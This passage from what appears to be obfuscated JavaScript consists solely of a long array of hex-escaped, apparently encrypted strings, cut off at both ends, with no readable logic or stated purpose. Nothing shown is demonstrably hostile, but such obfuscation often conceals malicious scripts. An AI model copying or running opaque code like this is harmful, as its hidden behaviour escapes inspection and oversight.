x62\x77\x6f\x45\x73\x77\x36\x6b\x53\x77\x6f\x50\x43\x71\x43\x70\x6f\x77\x36\x2f\x44\x6a\x63\x4f\x66\x77\x36\x55\x63\x77\x70\x2f\x43\x6d\x73\x4b\x38\x53\x6d\x33\x44\x6d\x4d\x4b\x70\x77\x6f\x45\x4d\x53\x43\x6f\x3d','\x77\x6f\x6a\x44\x73\x73\x4f\x72\x61\x77\x30\x3d','\x77\x70\x45\x75\x77\x36\x30\x3d','\x4a\x38\x4f\x2b\x77\x72\x63\x53\x77\x35\x44\x44\x68\x38\x4b\x59','\x77\x36\x44\x43\x71\x73\x4f\x2f\x77\x37\x76\x43\x6e\x31\x66\x44\x76\x73\x4b\x47\x77\x6f\x6c\x2f\x77\x37\x6f\x43\x77\x71\x42\x37\x43\x73\x4f\x75\x41\x41\x3d\x3d','\x77\x37\x7a\x44\x71\x63\x4b\x31\x4b\x38\x4f\x67\x47\x41\x3d\x3d','\x46\x4d\x4f\x33\x49\x6d\x4c\x44\x72\x6c\x72\x43\x6b\x63\x4f\x43\x45\x46\x49\x3d','\x77\x37\x66\x44\x73\x4d\x4b\x71\x4d\x63\x4f\x7a\x43\x6b\x77\x54\x77\x37\x72\x44\x72\x7a\x74\x62\x77\x6f\x50\x44\x69\x38\x4b\x33\x4b\x77\x6a\x44\x70\x69\x49\x76\x77\x35\x48\x43\x74\x73\x4b\x64\x77\x37\x44\x44\x6b\x63\x4b\x65\x77\x72\x73\x72\x49\x4d\x4b\x42\x77\x6f\x54\x43\x6a\x38\x4f\x64\x48\x4d\x4b\x5a\x77\x72\x52\x50\x77\x71\x33\x43\x6b\x67\x3d\x3d','\x61\x6c\x48\x44\x69\x4d\x4f\x31\x77\x70\x46\x4c\x50\x4d\x4b\x47\x77\x34\x4d\x65\x77\x36\x6a\x43\x73\x68\x67\x3d','\x77\x6f\x63\x53\x77\x36\x37\x44\x6d\x4d\x4b\x77\x77\x35\x6b\x3d','\x44\x38\x4b\x67\x77\x34\x59\x35\x45\x51\x3d\x3d','\x4a\x63\x4b\x50\x77\x71\x70\x42\x77\x36\x74\x48\x77\x71\x6f\x70\x77\x36\x5a\x5a\x4d\x73\x4f\x51\x66\x51\x6b\x61\x5a\x38\x4f\x66\x49\x78\x4d\x49\x77\x36\x39\x42\x44\x6b\x51\x43\x4d\x57\x37\x44\x6c\x38\x4f\x70\x45\x6c\x4a\x75\x4d\x6a\x72\x44\x71\x63\x4b\x77\x77\x72\x4c\x44\x6f\x73\x4b\x6c','\x4d\x73\x4b\x74\x77\x37\x44\x44\x68\x53\x54\x43\x67\x63\x4b\x72\x65\x6e\x2f\x43\x70\x38\x4b\x53\x54\x73\x4b\x63','\x77\x37\x76\x44\x6f\x38\x4b\x39\x4e\x73\x4f\x77\x47\x41\x3d\x3d','\x77\x37\x73\x68\x77\x6f\x64\x2b\x77\x71\x45\x3d','\x77\x71\x48\x43\x68\x38\x4b\x2b\x77\x37\x45\x50\x51\x63\x4f\x34\x59\x41\x50\x44\x67\x47\x34\x53\x64\x63\x4b\x67\x50\x69\x7a\x44\x72\x6b\x37\x44\x68\x46\x4a\x58\x42\x54\x70\x38\x77\x6f\x2f\x44\x6d\x55\x76\x43\x71\x73\x4b\x4c\x77\x35\x54\x44\x69\x51\x59\x41\x77\x6f\x37\x44\x6d\x54\x76\x44\x69\x78\x42\x69','\x77\x37\x4d\x2b\x48\x73\x4f\x4b\x77\x71\x49\x3d','\x77\x36\x77\x67\x77\x6f\x4e\x69\x77\x6f\x54\x43\x6f\x63\x4b\x36\x55\x78\x39\x77\x77\x71\x58\x43\x71\x4d\x4b\x32','\x66\x63\x4b\x34\x77\x72\x67\x62\x46\x73\x4b\x38','\x77\x70\x58\x44\x6f\x78\x50\x44\x72\x6a\x77\x3d','\x77\x70\x6e\x44\x73\x41\x54\x44\x71\x54\x38\x6d\x77\x72\x44\x43\x73\x69\x45\x76\x77\x6f\x67\x64\x77\x34\x48\x44\x69\x63\x4f\x46\x4c\x4d\x4b\x6f\x5a\x63\x4f\x47\x77\x70\x48\x43\x6c\x43\x48\x44\x6b\x32\x34\x55\x43\x63\x4b\x78\x77\x70\x4c\x43\x6c\x6c\x2f\x44\x68\x73\x4f\x37\x77\x34\x64\x4f\x77\x36\x4e\x39\x77\x71\x70\x34\x51\x4d\x4f\x6c\x77\x36\x4c\x43\x74\x73\x4f\x78\x56\x73\x4f\x6f\x77\x72\x49\x3d','\x48\x4d\x4b\x59\x52\x41\x30\x4b\x77\x72\x51\x3d','\x77\x36\x44\x43\x71\x73\x4b\x59\x77\x6f\x38\x69\x77\x36\x59\x56','\x77\x6f\x4c\x43\x6a\x38\x4b\x72\x77\x36\x6f\x48\x55\x38\x4f\x6a\x61\x51\x58\x44\x6a\x6c\x34\x46\x64\x38\x4b\x33\x58\x78\x76\x44\x6a\x32\x62\x43\x6b\x45\x5a\x61\x42\x44\x77\x37\x77\x6f\x4d\x3d','\x50\x73\x4f\x53\x77\x6f\x6e\x44\x68\x4d\x4f\x70\x57\x38\x4f\x33\x77\x71\x46\x62\x77\x35\x37\x43\x6e\x6b\x37\x44\x75\x73\x4b\x6d\x77\x36\x51\x3d','\x77\x35\x6a\x44\x6d\x78\x6c\x79\x52\x4d\x4b\x63','\x77\x36\x44\x44\x6a\x47\x72\x43\x74\x63\x4b\x52','\x77\x72\x48\x43\x6f\x4d\x4f\x50\x77\x6f\x4d\x4e\x54\x73\x4b\x51\x77\x36\x4a\x4a\x77\x71\x7a\x43\x6a\x32\x55\x69\x48\x55\x31\x5a\x66\x38\x4f\x43\x77\x37\x74\x61\x46\x38\x4f\x51\x47\x63\x4b\x67\x53\x73\x4b\x6a\x45\x73\x4f\x6f\x77\x6f\x56\x37','\x77\x34\x76\x44\x67\x68\x78\x30\x56\x51\x3d\x3d','\x51\x78\x58\x43\x68\x79\x77\x43\x77\x6f\x52\x56\x77\x34\x56\x62\x52\x78\x35\x70\x4c\x77\x3d\x3d','\x77\x35\x58\x44\x75\x53\x55\x62\x53\x67\x55\x3d','\x46\x38\x4b\x42\x57\x78\x63\x5a\x77\x71\x5a\x32\x77\x37\x44\x44\x6b\x48\x48\x44\x6b\x79\x4c\x44\x73\x38\x4b\x67\x77\x34\x4d\x6b\x77\x36\x39\x6d\x44\x38\x4b\x70\x49\x31\x48\x43\x70\x73\x4b\x49\x46\x46\x37\x43\x76\x43\x6a\x43\x76\x73\x4f\x2f\x77\x72\x48\x43\x68\x67\x3d\x3d','\x50\x63\x4b\x50\x77\x72\x42\x64\x77\x36\x6b\x3d','\x77\x72\x37\x43\x70\x73\x4b\x59\x77\x37\x44\x43\x75\x73\x4f\x72\x4f\x63\x4f\x4a\x77\x34\x51\x71\x4b\x53\x42\x56','\x77\x36\x66\x43\x72\x38\x4f\x77\x77\x36\x76\x43\x6c\x6b\x2f\x43\x6f\x73\x4b\x4d','\x77\x34\x7a\x44\x72\x55\x4a\x53\x77\x37\x50\x43\x68\x73\x4b\x53\x77\x36\x5a\x52\x77\x70\x2f\x44\x6d\x38\x4f\x66\x77\x36\x77\x6b\x54\x63\x4b\x79\x77\x36\x7a\x43\x73\x38\x4b\x58\x77\x37\x2f\x43\x6a\x58\x76\x44\x75\x38\x4f\x4d\x66\x38\x4b\x79\x45\x73\x4b\x73','\x54\x77\x49\x37\x77\x37\x76\x44\x73\x41\x3d\x3d','\x4f\x38\x4b\x62\x77\x71\x39\x41','\x77\x35\x30\x43\x77\x6f\x30\x3d','\x77\x72\x54\x43\x72\x63\x4f\x79','\x55\x42\x30\x77','\x45\x69\x4d\x51','\x4a\x4d\x4f\x63\x4b\x58\x48\x43\x75\x41\x48\x44\x72\x73\x4b\x54\x4f\x6c\x6b\x34\x54\x41\x51\x51\x77\x34\x67\x51\x77\x6f\x30\x4f\x77\x6f\x59\x57\x77\x34\x4d\x44\x46\x73\x4f\x67\x77\x70\x49\x54\x77\x6f\x39\x43\x4f\x58\x48\x43\x71\x43\x6c\x77\x57\x38\x4b\x56\x77\x37\x35\x39\x57\x6c\x58\x44\x6c\x67\x3d\x3d','\x77\x6f\x50\x43\x68\x63\x4b\x44','\x77\x72\x6e\x44\x6b\x73\x4b\x70\x77\x71\x30\x4f\x52\x73\x4b\x37\x4f\x6b\x4c\x43\x6a\x58\x39\x57\x49\x38\x4b\x32\x48\x58\x4c\x44\x71\x45\x48\x43\x67\x6e\x63\x42\x46\x54\x35\x71\x77\x35\x72\x44\x6a\x30\x6a\x44\x74\x38\x4b\x4c\x77\x70\x4c\x43\x6f\x6c\x64\x75\x77\x70\x62\x43\x6a\x79\x76\x43\x6e\x68\x68\x6a\x61\x42\x38\x44\x77\x37\x30\x57\x4f\x63\x4f\x44\x50\x63\x4b\x69\x44\x73\x4b\x55\x50\x38\x4f\x5a\x59\x73\x4b\x6b\x44\x41\x63\x4d\x52\x53\x76\x43\x69\x4d\x4b\x63\x77\x37\x70\x74\x77\x35\x44\x44\x70\x41\x3d\x3d','\x4a\x38\x4f\x6e\x77\x72\x45\x64','\x77\x71\x2f\x43\x6a\x63\x4b\x55','\x4f\x32\x31\x4a','\x4a\x4d\x4b\x39\x77\x35\x49\x3d','\x77\x70\x50\x44\x6c\x78\x39\x53\x52\x4d\x4b\x64\x4f\x69\x44\x44\x6b\x4d\x4b\x32\x4c\x51\x3d\x3d','\x4a\x73\x4f\x53\x77\x70\x50\x44\x6d\x4d\x4f\x72','\x77\x37\x45\x77\x49\x63\x4f\x4c\x77\x72\x58\x43\x6c\x55\x37\x43\x67\x41\x3d\x3d','\x77\x37\x7a\x44\x68\x79\x77\x3d','\x63\x6a\x66\x43\x69\x51\x3d\x3d','\x77\x70\x54\x44\x6f\x78\x66\x44\x6f\x53\x77\x69\x77\x6f\x48\x43\x73\x54\x5a\x73\x77\x70\x30\x66\x77\x34\x41\x3d','\x64\x6b\x2f\x44\x69\x67\x3d\x3d','\x65\x41\x5a\x36','\x51\x68\x74\x73','\x77\x70\x66\x44\x69\x51\x34\x63\x52\x51\x48\x44\x73\x54\x48\x43\x70\x79\x35\x42\x77\x34\x37\x43\x67\x43\x54\x43\x73\x63\x4f\x73\x77\x70\x6e\x44\x70\x63\x4f\x70\x77\x70\x6f\x4b\x77\x71\x7a\x43\x73\x42\x78\x54\x77\x37\x48\x44\x6d\x4d\x4f\x4d\x43\x63\x4b\x30\x5a\x73\x4b\x64\x77\x34\x48\x44\x6d\x67\x3d\x3d','\x77\x6f\x41\x32\x77\x37\x6a\x43\x6d\x67\x3d\x3d','\x77\x71\x34\x41\x77\x70\x66\x43\x68\x4d\x4b\x4a\x77\x36\x67\x3d','\x77\x72\x42\x58\x77\x71\x4a\x36','\x65\x68\x6a\x43\x74\x78\x59\x3d','\x77\x72\x7a\x43\x73\x38\x4f\x63\x77\x6f\x73\x65\x53\x73\x4b\x68\x77\x36\x46\x65\x77\x36\x2f\x43\x6e\x33\x67\x7a','\x77\x70\x56\x4d\x77\x37\x63\x3d','\x77\x6f\x6e\x44\x75\x45\x6f\x3d','\x77\x72\x37\x44\x76\x67\x63\x3d','\x77\x34\x6f\x2f\x77\x34\x62\x44\x6d\x4d\x4b\x33\x77\x34\x76\x44\x68\x73\x4f\x67\x77\x6f\x7a\x44\x74\x73\x4f\x56\x4d\x79\x45\x44\x77\x37\x30\x6f\x77\x37\x2f\x44\x73\x73\x4f\x41\x45\x4d\x4b\x7a\x77\x37\x58\x44\x74\x7a\x33\x44\x6c\x46\x50\x43\x69\x54\x2f\x44\x6e\x57\x52\x71\x77\x71\x4d\x5a\x77\x72\x59\x3d','\x58\x67\x59\x34\x77\x37\x4d\x3d','\x41\x4d\x4b\x33\x77\x35\x51\x6b\x46\x44\x74\x38','\x77\x70\x7a\x43\x76\x4d\x4f\x39','\x77\x6f\x33\x44\x6f\x30\x66\x44\x73\x63\x4b\x31\x77\x71\x67\x3d','\x4c\x38\x4b\x42\x77\x72\x39\x64\x77\x36\x46\x44\x77\x72\x41\x79','\x77\x72\x46\x4d\x77\x71\x4e\x6f\x77\x36\x70\x41\x48\x77\x3d\x3d','\x77\x36\x66\x43\x6f\x7a\x78\x4c\x77\x34\x67\x4b\x62\x73\x4b\x69\x52\x41\x3d\x3d','\x77\x70\x39\x4f\x77\x37\x37\x44\x6d\x63\x4f\x65\x77\x34\x78\x63','\x77\x37\x55\x38\x77\x6f\x45\x3d','\x77\x35\x62\x44\x74\x7a\x45\x62\x51\x51\x48\x44\x74\x53\x33\x43\x6f\x41\x3d\x3d','\x77\x70\x76\x44\x76\x63\x4f\x6b\x63\x51\x7a\x43\x6d\x30\x7a\x44\x74\x63\x4b\x34\x63\x38\x4f\x47\x77\x35\x5a\x6a\x61\x6d\x48\x44\x74\x38\x4f\x72\x47\x77\x3d\x3d','\x77\x71\x45\x42\x77\x37\x76\x44\x6b\x77\x3d\x3d','\x77\x70\x66\x43\x6d\x63\x4f\x74\x64\x46\x5a\x63\x77\x37\x49\x3d','\x77\x34\x66\x43\x72\x38\x4b\x73\x62\x6a\x62\x44\x6b\x73\x4b\x72\x77\x36\x76\x44\x6e\x58\x6a\x44\x70\x43\x50\x43\x75\x42\x70\x78','\x52\x52\x62\x43\x6a\x6a\x63\x33','\x77\x36\x37\x44\x6d\x32\x58\x43\x70\x4d\x4b\x41\x55\x41\x3d\x3d','\x4e\x4d\x4b\x61\x57\x41\x3d\x3d','\x48\x38\x4f\x53\x77\x37\x49\x3d','\x77\x71\x67\x32\x77\x35\x6e\x43\x6a\x38\x4f\x42\x41\x6a\x4c\x44\x6a\x6b\x62\x43\x73\x77\x3d\x3d','\x4a\x4d\x4b\x32\x77\x37\x54\x44\x68\x53\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x48\x43\x70\x54\x6c\x63\x77\x36\x38\x58','\x45\x73\x4f\x34\x77\x36\x6f\x3d','\x77\x35\x44\x44\x68\x7a\x73\x3d','\x77\x36\x66\x44\x6a\x46\x42\x42\x65\x44\x64\x44\x63\x38\x4b\x4d\x4a\x41\x3d\x3d','\x55\x63\x4b\x2b\x77\x70\x63\x3d','\x77\x71\x67\x32\x77\x35\x6e\x43\x6a\x38\x4f\x44\x47\x51\x3d\x3d','\x50\x4d\x4b\x54\x77\x34\x34\x3d','\x77\x72\x38\x4a\x77\x70\x6a\x43\x6b\x73\x4b\x6e\x77\x37\x45\x3d','\x77\x72\x39\x36\x77\x37\x73\x3d','\x63\x69\x52\x75','\x46\x4d\x4b\x45\x5a\x67\x3d\x3d','\x45\x6d\x4e\x6c','\x77\x72\x54\x44\x68\x4d\x4f\x48','\x77\x6f\x59\x49\x77\x36\x37\x44\x68\x4d\x4b\x56\x77\x35\x34\x3d','\x77\x6f\x62\x44\x6d\x38\x4f\x42','\x64\x7a\x30\x6d','\x57\x4d\x4b\x4b\x4a\x73\x4f\x6f\x77\x70\x67\x54\x77\x37\x41\x4c\x77\x35\x77\x41','\x77\x37\x54\x43\x71\x38\x4f\x77\x77\x36\x33\x43\x73\x56\x51\x3d','\x4b\x4d\x4f\x31\x77\x71\x77\x3d','\x77\x37\x72\x44\x75\x63\x4b\x39\x4b\x73\x4f\x56\x48\x77\x3d\x3d','\x51\x4d\x4f\x77\x62\x51\x3d\x3d','\x54\x7a\x62\x43\x6c\x51\x3d\x3d','\x77\x72\x49\x43\x77\x36\x45\x3d','\x61\x73\x4b\x72\x77\x71\x6f\x3d','\x45\x4d\x4b\x38\x77\x37\x73\x3d','\x58\x78\x6f\x32\x77\x36\x44\x44\x68\x57\x45\x3d','\x51\x38\x4b\x34\x50\x77\x3d\x3d','\x77\x72\x63\x56\x77\x71\x30\x3d','\x48\x42\x45\x71','\x4e\x4d\x4f\x36\x77\x71\x4d\x48\x77\x37\x6a\x44\x6e\x51\x3d\x3d','\x4f\x51\x76\x43\x68\x41\x3d\x3d','\x64\x79\x54\x43\x6f\x52\x6f\x47\x77\x71\x56\x33\x77\x36\x4e\x6d\x53\x54\x52\x52\x41\x33\x50\x44\x73\x73\x4f\x6e\x52\x63\x4b\x68\x77\x36\x63\x31\x63\x38\x4f\x7a\x77\x70\x37\x44\x6b\x6e\x42\x63\x58\x57\x31\x6d\x41\x4d\x4f\x53\x58\x63\x4b\x51\x58\x63\x4b\x77\x77\x70\x4a\x4d\x77\x72\x63\x4a\x58\x73\x4f\x41\x77\x34\x6e\x43\x6f\x58\x56\x41\x57\x55\x72\x43\x75\x4d\x4f\x6e\x77\x71\x33\x43\x72\x6d\x42\x59\x46\x30\x37\x43\x68\x38\x4f\x31\x77\x34\x39\x74\x77\x36\x6c\x66\x77\x72\x50\x44\x6f\x4d\x4b\x71','\x57\x33\x50\x44\x68\x67\x3d\x3d','\x4b\x78\x44\x44\x72\x41\x73\x2f\x59\x63\x4b\x4d\x77\x36\x63\x2b\x57\x47\x77\x3d','\x77\x6f\x50\x43\x6f\x38\x4f\x32\x65\x33\x49\x3d','\x53\x73\x4f\x37\x53\x79\x48\x44\x6f\x47\x73\x3d','\x54\x77\x63\x31\x77\x36\x48\x44\x73\x47\x63\x3d','\x77\x70\x37\x44\x76\x78\x62\x44\x70\x53\x41\x49\x77\x71\x49\x3d','\x4a\x51\x63\x5a\x77\x36\x51\x37\x77\x6f\x4d\x3d','\x77\x6f\x6c\x50\x77\x34\x55\x3d','\x50\x73\x4f\x39\x77\x37\x2f\x43\x6e\x4d\x4b\x61\x47\x53\x67\x3d','\x56\x38\x4b\x48\x4b\x63\x4f\x39\x77\x71\x38\x55','\x77\x72\x6b\x79\x77\x37\x2f\x43\x68\x67\x3d\x3d','\x54\x4d\x4f\x7a\x4f\x6d\x50\x44\x6b\x52\x30\x3d','\x77\x36\x66\x44\x69\x31\x35\x59\x55\x6a\x30\x3d','\x4a\x4d\x4f\x69\x77\x71\x34\x63\x77\x34\x30\x3d','\x77\x70\x68\x6d\x77\x34\x48\x44\x6a\x78\x6f\x3d','\x77\x6f\x33\x43\x70\x4d\x4f\x65\x77\x71\x38\x53\x58\x77\x3d\x3d','\x65\x4d\x4f\x43\x56\x6e\x6e\x44\x76\x57\x30\x54\x56\x4d\x4b\x63\x77\x70\x38\x59\x77\x6f\x48\x44\x6c\x63\x4f\x62','\x41\x54\x55\x52','\x59\x67\x35\x4b\x77\x71\x63\x7a\x77\x34\x6e\x44\x70\x73\x4b\x52\x77\x71\x6e\x44\x6f\x73\x4f\x76\x77\x72\x6a\x43\x70\x68\x7a\x44\x68\x79\x6e\x44\x71\x69\x48\x44\x75\x44\x56\x6c\x77\x72\x44\x43\x74\x38\x4b\x75\x46\x4d\x4f\x34\x77\x35\x38\x52\x77\x70\x34\x6a\x45\x41\x3d\x3d','\x77\x37\x48\x44\x6a\x6d\x66\x43\x71\x73\x4b\x41','\x77\x71\x2f\x44\x6d\x4d\x4f\x2f','\x77\x6f\x44\x43\x6f\x73\x4f\x71','\x77\x72\x74\x73\x77\x72\x6b\x3d','\x50\x73\x4f\x63\x77\x36\x38\x3d','\x77\x71\x51\x59\x77\x37\x67\x3d','\x77\x70\x72\x44\x73\x63\x4f\x33','\x4a\x31\x4a\x47','\x4f\x38\x4f\x32\x77\x37\x58\x43\x6e\x73\x4b\x57\x50\x67\x3d\x3d','\x65\x41\x46\x37\x77\x35\x31\x33\x52\x41\x3d\x3d','\x77\x37\x41\x46\x77\x70\x44\x43\x68\x38\x4b\x44\x77\x37\x5a\x62\x77\x37\x49\x3d','\x45\x41\x46\x71','\x4d\x63\x4f\x36\x42\x51\x3d\x3d','\x56\x38\x4b\x39\x77\x70\x6f\x3d','\x77\x72\x35\x47\x77\x71\x4e\x38\x77\x37\x46\x45','\x77\x6f\x77\x79\x77\x72\x41\x3d','\x47\x47\x70\x2f','\x4d\x73\x4b\x4e\x77\x37\x67\x69\x41\x54\x46\x76\x42\x77\x3d\x3d','\x77\x37\x50\x44\x76\x73\x4b\x31\x4e\x67\x3d\x3d','\x77\x70\x46\x6a\x77\x37\x41\x3d','\x77\x70\x76\x44\x6d\x73\x4f\x43','\x77\x36\x59\x33\x45\x38\x4f\x4e\x77\x6f\x54\x43\x6b\x30\x54\x43\x67\x68\x34\x71','\x77\x70\x6e\x44\x6f\x6b\x6a\x44\x70\x38\x4b\x5a\x77\x72\x41\x43\x77\x35\x39\x6d\x43\x41\x3d\x3d','\x77\x72\x2f\x44\x68\x48\x73\x3d','\x77\x71\x45\x79\x77\x36\x4c\x43\x6c\x57\x33\x44\x67\x41\x3d\x3d','\x77\x71\x76\x43\x72\x73\x4f\x71\x77\x70\x34\x59\x52\x73\x4b\x4b\x77\x36\x6f\x3d','\x4f\x4d\x4b\x53\x58\x78\x38\x48','\x77\x37\x55\x32\x77\x6f\x68\x33\x77\x72\x48\x43\x72\x67\x3d\x3d','\x4a\x38\x4f\x38\x77\x36\x73\x3d','\x47\x63\x4f\x48\x77\x70\x63\x3d','\x77\x34\x6a\x44\x6f\x7a\x51\x61','\x77\x70\x2f\x43\x74\x63\x4b\x42','\x49\x63\x4b\x4c\x56\x77\x3d\x3d','\x41\x6c\x2f\x44\x6b\x73\x4b\x41\x45\x4d\x4f\x6b\x4b\x48\x41\x50\x77\x72\x6c\x4a\x77\x37\x2f\x44\x67\x30\x66\x43\x6d\x63\x4f\x55\x77\x6f\x35\x78\x45\x73\x4b\x6f\x46\x57\x6f\x6a\x77\x71\x6f\x69\x77\x35\x63\x35\x77\x6f\x34\x65\x77\x71\x42\x78\x57\x63\x4b\x37\x77\x37\x76\x44\x72\x68\x56\x69\x77\x34\x4d\x52\x77\x35\x51\x3d','\x56\x73\x4b\x2b\x77\x72\x45\x3d','\x77\x37\x48\x44\x67\x44\x73\x3d','\x77\x71\x50\x43\x67\x38\x4b\x6d\x77\x37\x38\x63\x53\x41\x3d\x3d','\x4e\x52\x6f\x61\x77\x36\x55\x4d\x77\x70\x37\x44\x76\x73\x4f\x47\x77\x70\x54\x43\x70\x77\x3d\x3d','\x77\x36\x6a\x44\x68\x78\x51\x3d','\x46\x38\x4f\x71\x5a\x6e\x6a\x43\x6b\x77\x6e\x44\x6f\x69\x31\x51\x77\x6f\x58\x44\x68\x38\x4f\x42\x53\x73\x4b\x36\x49\x51\x3d\x3d','\x4a\x51\x49\x58\x77\x37\x34\x37','\x47\x63\x4f\x59\x77\x35\x30\x3d','\x77\x71\x7a\x43\x69\x63\x4b\x6e\x77\x37\x4d\x42\x52\x51\x3d\x3d','\x77\x37\x66\x44\x74\x6d\x49\x3d','\x4e\x73\x4b\x49\x77\x37\x49\x3d','\x77\x72\x6f\x49\x77\x35\x38\x3d','\x77\x72\x42\x43\x77\x72\x63\x3d','\x77\x34\x76\x44\x6e\x4d\x4f\x70\x51\x55\x74\x5a\x77\x71\x72\x44\x67\x77\x3d\x3d','\x5a\x38\x4b\x45\x77\x35\x54\x43\x6c\x4d\x4b\x35\x44\x63\x4b\x6f\x77\x37\x63\x65\x77\x34\x66\x44\x6c\x77\x58\x43\x71\x63\x4b\x4a\x77\x71\x34\x76\x77\x36\x7a\x43\x6b\x73\x4b\x4c\x65\x73\x4f\x66\x56\x48\x73\x37\x77\x72\x66\x44\x75\x63\x4f\x45\x77\x34\x70\x66\x59\x73\x4b\x6b\x50\x4d\x4b\x64\x4c\x41\x39\x61\x77\x71\x5a\x77\x50\x69\x34\x3d','\x44\x38\x4b\x50\x77\x71\x68\x4e','\x4a\x4d\x4f\x32\x77\x36\x2f\x43\x72\x63\x4b\x4c\x4f\x79\x73\x3d','\x77\x35\x2f\x44\x67\x67\x6f\x3d','\x77\x70\x6e\x44\x74\x73\x4f\x7a\x53\x67\x48\x43\x6b\x33\x77\x3d','\x64\x73\x4f\x78\x4d\x77\x3d\x3d','\x77\x72\x33\x43\x6f\x4d\x4f\x44','\x77\x6f\x50\x43\x74\x69\x49\x4b\x56\x67\x6e\x44\x73\x79\x66\x43\x6f\x58\x38\x3d','\x77\x6f\x76\x44\x70\x4d\x4f\x78\x66\x78\x66\x44\x67\x54\x7a\x43\x75\x4d\x4b\x59\x77\x6f\x4c\x44\x6a\x51\x3d\x3d','\x77\x71\x58\x43\x6d\x63\x4b\x37','\x4e\x55\x5a\x54','\x77\x71\x6b\x50\x77\x36\x55\x3d','\x77\x71\x72\x44\x73\x4d\x4f\x66','\x4f\x63\x4b\x4c\x77\x35\x49\x3d','\x77\x71\x6f\x42\x77\x36\x59\x3d','\x58\x78\x30\x35\x77\x36\x48\x44\x73\x47\x66\x44\x6f\x4d\x4f\x47\x77\x6f\x41\x4b\x63\x77\x3d\x3d','\x55\x67\x50\x43\x67\x43\x73\x6b\x77\x6f\x52\x56\x77\x35\x6b\x3d','\x77\x36\x59\x77\x48\x4d\x4f\x4d\x77\x72\x50\x43\x6a\x6c\x58\x43\x68\x43\x73\x78\x65\x77\x3d\x3d','\x77\x37\x50\x43\x70\x73\x4f\x7a\x77\x36\x72\x43\x6c\x30\x66\x43\x74\x63\x4b\x54','\x77\x35\x54\x43\x6c\x38\x4b\x47','\x77\x6f\x66\x44\x70\x53\x4d\x3d','\x77\x6f\x73\x67\x61\x41\x3d\x3d','\x77\x6f\x6b\x32\x77\x37\x6a\x43\x6c\x77\x3d\x3d','\x62\x42\x46\x74\x77\x37\x70\x71\x57\x7a\x45\x3d','\x77\x72\x73\x66\x77\x34\x30\x3d','\x77\x71\x58\x43\x76\x38\x4b\x68\x77\x36\x50\x44\x68\x6c\x7a\x44\x6f\x38\x4b\x64\x77\x35\x46\x73\x77\x71\x6b\x66\x77\x37\x6b\x3d','\x77\x6f\x39\x52\x77\x37\x7a\x44\x67\x38\x4f\x46','\x4c\x31\x76\x44\x73\x30\x34\x36\x4b\x73\x4b\x58\x77\x71\x49\x38\x45\x33\x5a\x55\x62\x58\x33\x43\x6b\x38\x4f\x58\x47\x6d\x70\x6c\x62\x44\x76\x44\x6e\x33\x77\x36\x58\x38\x4f\x59\x77\x34\x48\x43\x6b\x46\x77\x71\x77\x36\x63\x4c\x77\x72\x35\x7a\x45\x4d\x4f\x4c\x77\x72\x73\x30\x49\x7a\x77\x3d','\x64\x41\x6e\x43\x74\x68\x42\x35\x64\x51\x3d\x3d','\x77\x37\x77\x72\x77\x6f\x39\x6a\x77\x72\x48\x43\x74\x51\x3d\x3d','\x77\x71\x62\x44\x6f\x73\x4f\x73','\x77\x71\x7a\x43\x6d\x4d\x4b\x55','\x77\x71\x72\x43\x72\x38\x4f\x64\x77\x6f\x38\x4d\x52\x73\x4b\x4b\x77\x36\x68\x66','\x77\x71\x6f\x7a\x64\x38\x4f\x6a\x77\x72\x59\x69','\x77\x72\x64\x4d\x77\x37\x45\x3d','\x56\x43\x66\x43\x6c\x51\x3d\x3d','\x77\x72\x6e\x44\x6b\x45\x4e\x47\x58\x67\x3d\x3d','\x48\x55\x42\x6c\x77\x34\x6f\x52\x77\x34\x59\x3d','\x59\x63\x4f\x42\x48\x51\x3d\x3d','\x77\x6f\x46\x6b\x77\x6f\x63\x3d','\x77\x71\x72\x43\x70\x63\x4f\x77\x77\x37\x50\x43\x67\x30\x55\x3d','\x77\x37\x76\x43\x70\x73\x4f\x2f\x77\x37\x6a\x43\x68\x45\x67\x3d','\x47\x4d\x4b\x67\x77\x6f\x38\x3d','\x64\x73\x4b\x49\x77\x72\x31\x45\x77\x37\x39\x44','\x49\x63\x4f\x7a\x77\x71\x34\x41\x77\x35\x77\x3d','\x46\x4d\x4f\x7a\x77\x71\x67\x3d','\x4c\x38\x4f\x77\x77\x36\x73\x3d','\x77\x34\x6a\x44\x6a\x52\x52\x6b\x56\x73\x4b\x47\x50\x53\x76\x44\x6b\x77\x3d\x3d','\x58\x6e\x58\x44\x70\x41\x3d\x3d','\x41\x38\x4f\x39\x77\x71\x77\x3d','\x77\x36\x39\x57\x77\x71\x4e\x2f\x77\x36\x42\x4b\x45\x30\x45\x57\x65\x67\x3d\x3d','\x43\x38\x4f\x34\x50\x51\x3d\x3d','\x77\x37\x58\x44\x74\x4d\x4b\x79\x50\x38\x4f\x67\x41\x77\x3d\x3d','\x77\x34\x58\x44\x73\x33\x67\x3d','\x77\x71\x51\x46\x77\x36\x6f\x3d','\x47\x38\x4f\x77\x55\x43\x72\x44\x75\x41\x3d\x3d','\x57\x67\x50\x43\x6a\x44\x6b\x33\x77\x6f\x73\x3d','\x45\x73\x4f\x6e\x77\x72\x6f\x3d','\x51\x4d\x4f\x70\x64\x51\x3d\x3d','\x77\x36\x62\x43\x72\x6a\x63\x3d','\x77\x36\x54\x43\x71\x63\x4b\x2b\x77\x70\x77\x35\x77\x36\x45\x49\x77\x6f\x73\x3d','\x77\x35\x54\x44\x73\x79\x6b\x56\x55\x67\x67\x3d','\x54\x42\x38\x74','\x77\x71\x46\x56\x77\x6f\x67\x3d','\x77\x36\x4c\x43\x6f\x73\x4f\x59\x77\x6f\x51\x45\x51\x4d\x4b\x51\x77\x71\x31\x65\x77\x37\x54\x43\x6d\x33\x6f\x79\x44\x6e\x68\x62','\x77\x70\x62\x44\x72\x30\x66\x44\x73\x73\x4b\x75\x77\x72\x63\x3d','\x77\x6f\x55\x79\x77\x37\x51\x3d','\x77\x34\x66\x43\x71\x54\x55\x3d','\x63\x41\x2f\x43\x74\x51\x3d\x3d','\x77\x37\x54\x44\x69\x45\x52\x55\x55\x6a\x5a\x34\x63\x38\x4b\x31\x4a\x46\x62\x44\x6f\x46\x6e\x43\x71\x4d\x4b\x48\x62\x47\x67\x3d','\x45\x38\x4f\x71\x5a\x48\x6a\x43\x6c\x77\x6e\x44\x70\x53\x31\x55','\x77\x72\x34\x6e\x77\x36\x44\x43\x6d\x32\x30\x3d','\x77\x37\x41\x39\x77\x6f\x4a\x31\x77\x72\x33\x43\x69\x63\x4b\x35','\x77\x37\x37\x43\x71\x44\x5a\x4a\x77\x35\x6f\x4c','\x77